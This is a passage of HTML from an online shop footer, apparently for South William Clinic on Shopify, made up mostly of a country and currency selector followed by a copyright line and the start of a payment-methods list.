                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
